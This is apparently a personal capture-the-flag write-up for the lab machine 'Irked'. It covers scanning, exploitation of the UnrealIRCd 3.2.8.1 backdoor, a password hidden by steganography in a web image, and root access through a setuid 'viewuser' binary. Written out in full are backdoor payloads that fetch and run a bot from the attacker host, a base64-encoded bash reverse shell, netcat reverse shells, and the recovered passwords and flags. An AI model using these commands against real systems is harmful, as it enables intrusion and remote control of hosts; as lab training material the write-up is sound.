Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 4a66a78b12dc0e661a59d3f5c0267a8e |
| root.txt | 8d8e9e8be64654b6dccc3bff4522daf3 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
UPupDOWNdownLRlrBAbaSSss | in /home/dimardov/Documents/.backup | ||
Kab6h+m+bbp2J:HG |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: ?
Distribution: ?
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
MANUALLY CONNECT TO ANY UNKNOWN PORTS!!!! I was able to connect to the IRC server with nc and get output, I didn't connect ot it until hearing ippsec say he was going to. That would have given me more to go on, and I wouldn't have bypassed the IRC exploit route so quickly.
---
Solution
Open Ports
ssh on tcp/22
OpenSSH 6.7p1
http on tcp/80
Apache httpd 2.4.10
rpcbind on tcp/111
2-4 (RPC #100000)
irc on tcp/6697
UnrealIRCd
irc on tcp/8067
UnrealIRCd
status on tcp/56290
(RPC #100024)
rpc.statd
irc on tcp/65534
UnrealIRCd
Foothold
First scan, autorecon for nmap full tcp scan, udp top 20, and service specific scan queueing.
First thing I thought when I saw the IRC ports open while reviewing the full scan results was that the name Irked could very well be a play on Irc. Host name was detected by Service Info at bottom of scan output, irked.htb.
First service script scan I'll review is ssh just to get it done.
See output, supports pubkey and password auth.
Next reviewed rpc service scan results against tcp/111.
\| rpcinfo:
\| program version port/proto service
\| 100000 2,3,4 111/tcp rpcbind
\| 100000 2,3,4 111/udp rpcbind
\| 100000 3,4 111/tcp6 rpcbind
\| 100000 3,4 111/udp6 rpcbind
\| 100024 1 33815/udp6 status
\| 100024 1 35791/tcp6 status
\| 100024 1 48623/udp status
\|\_ 100024 1 56290/tcp status
Next I reviewed the Nmap http service scan results from tcp/80.
Potentially interesting folder at /manual/.
Unknown favi.ico hash: b746d87c37a909650ded7d08c8d87784
123 vhost names had status 200
There is no robots.txt.
Nikto scan found nothing of note.
Index page source is static html, with jpg.
root@kali# cat scans/tcp_80_http_index.html
HTTP/1.1 200 OK
Date: Fri, 20 Nov 2020 16:46:39 GMT
Server: Apache/2.4.10 (Debian)
Last-Modified: Mon, 14 May 2018 18:00:02 GMT
ETag: \"48-56c2e413aa86b\"
Accept-Ranges: bytes
Content-Length: 72
Vary: Accept-Encoding
Content-Type: text/html
\<img src=irked.jpg\>
\<br\>
\<b\>\<center\>IRC is almost working!\</b\>\</center\>
Only folders gobuster found was /manual, and index.html page.
Checked out index.html.

I think I've tapped out tcp/80 here. I'm going to start researching this IRC stuff.
There's a few results, all are for the exact same version, so I'll look at them/try them out without checking the target version, if possible idk.
root@kali# searchsploit UnrealIRCd
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) \| linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow \| windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute \| linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service \| windows/dos/27407.pl
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results

I guess I'll attempt to use 13853. It seems simple enough, it just sends the payload to the service on whatever port. I'll do the downloader one and use a bash rev shell oneline
Edited payload1
//BREAK//
Rabbit hole into status/rpc.statd exploit.
Googling leads me to a page that the status service is for rpc.statd, a program that is part of nfs-utils.
I searched for known exploits for that service.
root@kali# searchsploit rpc.statd
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Conectiva 4.x/5.x / Debian 2.x / RedHat 6.x / S.u.S.E 6.x/7.0 / Trustix 1.x - rpc.statd Remote For \| linux/remote/20075.c
Conectiva 4.x/5.x / Debian 2.x / RedHat 6.x / S.u.S.E 6.x/7.0 / Trustix 1.x - rpc.statd Remote For \| linux/remote/20076.c
Conectiva 4.x/5.x / Debian 2.x / RedHat 6.x / S.u.S.E 6.x/7.0 / Trustix 1.x - rpc.statd Remote For \| linux/remote/20077.c
Sun Solaris 2.5.1 - rpc.statd rpc Call Relaying \| solaris/remote/19327.c
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
I check out 20077 first. Hm. None of that worked.
//BREAK//
Ok, I can connect to the IRC server on 8097 directly, without a client or anything, just using nc.
root@kali# nc -nv 10.10.10.117 8097
(UNKNOWN) \[10.10.10.117\] 8067 (?) open
:irked.htb NOTICE AUTH :\*\*\* Looking up your hostname\...
:irked.htb NOTICE AUTH :\*\*\* Couldn\'t resolve your hostname; using your IP address instead
ERROR :Closing Link: \[10.10.14.15\] (Ping timeout)
The connection just times out, idk what I need to do. Looking up RFC IRC leads to RFC 1459. In section 4.1, the connection registration process/commands are described.
I need to issue:
PASS testp
NICK user1
USER user1 tolmoon tolsun :Ronnie
Ok, that seemed to work!
root@kali# nc -nv 10.10.10.117 8067
(UNKNOWN) \[10.10.10.117\] 8067 (?) open
:irked.htb NOTICE AUTH :\*\*\* Looking up your hostname\...
PASS testp
NICK user1
:irked.htb NOTICE AUTH :\*\*\* Couldn\'t resolve your hostname; using your IP address instead
USER user1 tolmoon tolsun :Ronnie
:irked.htb 001 user1 :Welcome to the ROXnet IRC Network user1!user1@10.10.14.15
:irked.htb 002 user1 :Your host is irked.htb, running version Unreal3.2.8.1
:irked.htb 003 user1 :This server was created Mon May 14 2018 at 13:12:50 EDT
:irked.htb 004 user1 irked.htb Unreal3.2.8.1 iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGj
:irked.htb 005 user1 UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=10 CHANLIMIT=#:10 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32 TOPICLEN=307 KICKLEN=307 AWAYLEN=307 MAXTARGETS=20 :are supported by this server
:irked.htb 005 user1 WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)\~&@%+ CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTG NETWORK=ROXnet CASEMAPPING=ascii EXTBAN=\~,cqnr ELIST=MNUCT STATUSMSG=\~&@%+ :are supported by this server
:irked.htb 005 user1 EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP :are supported by this server
:irked.htb 251 user1 :There are 1 users and 0 invisible on 1 servers
:irked.htb 255 user1 :I have 1 clients and 0 servers
:irked.htb 265 user1 :Current Local Users: 1 Max: 1
:irked.htb 266 user1 :Current Global Users: 1 Max: 1
:irked.htb 422 user1 :MOTD File is missing
:user1 MODE user1 :+iwx
The above output confirmed that this server was Unreal 3.2.8.1, so I guess that I just need to issue the commands manually?
'AB; wget [http://10.10.14.15/bot.txt](http://10.10.14.15/bot.txt) -O bot; chmod +x bot; ./bot &'
Can I just send it raw? I listen for incoming pings with tcpdump.
root@kali# tcpdump -i tun0 icmp
Ok, so that worked.
Why isn't this web request working? Maybe wget isn't working? I'll base64 encode the bash rev shell.
"AB; echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS80NDMgMD4mMQo=' | base64 -d > bot; chmod +x bot; ./bot &"
That also didn't work. I tried a standard nc reverse shell oneliner, and that worked!
root@kali# echo \"AB; nc -e /bin/sh 10.10.14.15 443\" \| nc 10.10.10.117 8067
:irked.htb NOTICE AUTH :\*\*\* Looking up your hostname\...
:irked.htb NOTICE AUTH :\*\*\* Couldn\'t resolve your hostname; using your IP address instead
root@kali# nc -nvlp 443
listening on \[any\] 443 \...
connect to \[10.10.14.15\] from (UNKNOWN) \[10.10.10.117\] 56398
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
Quick shell upgrade.
/usr/bin/script -qc /bin/bash /dev/null
ircd@irked:\~/Unreal3.2\$
I am not in the right context to get user.txt I don't think.
ircd@irked:\~/Unreal3.2\$ locate user.txt
locate user.txt
/home/djmardov/Documents/user.txt
/usr/share/doc/fontconfig/fontconfig-user.txt.gz
ircd@irked:\~/Unreal3.2\$
Bash history has something?
cat .bash_history
ls
cat aliases
lskeys
ls keys
ls keys/CVS
cd keys
ls
file CVS
cd CVS
ls
ls Root
cat Root/Root
cd Root
ls
file Root
cat Root
cd /
ls
cd /home
ls
cd djmardov
ls
ls \*
cd /tmp
ls
clear
clear
ls
cd /
ls
cd /var/www/html
ls
cd /tmp
sudo -i
cd /home/ircd
clear
ls
ls -lah
cd ..
ls
cd djmardov
ls
cd Documents
ls -lah
cat .backup
clear
exit
ircd@irk
Can I just read user.txt? No, but whats this .backup file?
ircd@irked:\~\$ la /home/djmardov/Documents
la /home/djmardov/Documents
total 8.0K
-rw-r\--r\-- 1 djmardov djmardov 52 May 16 2018 .backup
-rw\-\-\-\-\-\-- 1 djmardov djmardov 33 May 15 2018 user.txt
ircd@irked:\~\$ file /home/djmardov/Documents/.backup
file /home/djmardov/Documents/.backup
/home/djmardov/Documents/.backup: ASCII text
ircd@irked:\~\$ cat /home/djmardov/Documents/.backup
cat /home/djmardov/Documents/.backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
ircd@irked:\~\$
Alright, lets just run a script.
/usr/bin/X and /usr/bin/viewuser have setuid bit set.
Test run of viewuser.
ircd@irked:/var/tmp\$ viewuser
viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-11-20 11:06 (:0)
sh: 1: /tmp/listusers: not found
This could be interesting, I convert it to base64, save it locally to kali, decode it, and check file type.
viewuser: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=69ba4bc75bf72037f1ec492bc4cde2550eeac4bb, not stripped
I tried to use the password from .backup everywhere I could, but it wasn't working on anything. Since the text mentioned stegonography, I decided to run steghide against the image on index.html.
root@kali# steghide info irked.jpg
\"irked.jpg\":
format: jpeg
capacity: 1.5 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file \"pass.txt\":
size: 17.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
root@kali# steghide extract irked.jpg
Enter passphrase:
wrote extracted data to \"pass.txt\".

root@kali# cat pass.txt
Kab6h+m+bbp2J:HG
And that's the password! I can ssh in.
root@kali# ssh djmardov@10.10.10.117
djmardov@10.10.10.117\'s password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/\*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 15 08:56:32 2018 from 10.33.3.3
djmardov@irked:\~\$
User Compromise
EoP Enumeration
Ok, so the enumeration scripts didn't find anything different when ran under the context of user djmardov. I knew that the privesc had to do with that viewuser binary, but I was a bit confused because it hadn't read the file that I placed in /tmp.
I realized that while I had written the file, I hadn't set the permissions on it correctly, it was like 500 or 600 or something, so user root couldn't read the file for whatever reason, even though root is root.
I set the file to be a ping payload targeting my Kali host, updated the permissions to 777, then executed the command again.
djmardov@irked:\~\$ chmod 777 /tmp/listusers
djmardov@irked:\~\$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-11-20 11:06 (:0)
djmardov pts/1 2020-11-20 15:32 (10.10.14.15)
djmardov pts/2 2020-11-20 16:03 (10.10.14.15)
PING 10.10.14.15 (10.10.14.15) 56(84) bytes of data.
64 bytes from 10.10.14.15: icmp_seq=1 ttl=63 time=46.8 ms
\-\-- 10.10.14.15 ping statistics \-\--
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 46.837/46.837/46.837/0.000 ms
root@kali# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
15:56:54.074079 IP irked.htb \> 10.10.14.15: ICMP echo request, id 3338, seq 1, length 64
15:56:54.074173 IP 10.10.14.15 \> irked.htb: ICMP echo reply, id 3338, seq 1, length 64
That worked, so I just had to update the payload to another nc reverse shell, then fire it again.
djmardov@irked:\~\$ echo \'nc -e /bin/bash 10.10.14.15 443\' \> /tmp/listusers
djmardov@irked:\~\$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2020-11-20 11:06 (:0)
djmardov pts/1 2020-11-20 15:32 (10.10.14.15)
djmardov pts/2 2020-11-20 16:03 (10.10.14.15)
root@kali# nc -nvlp 443
listening on \[any\] 443 \...
connect to \[10.10.14.15\] from (UNKNOWN) \[10.10.10.117\] 56402
id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
root/SYSTEM Compromise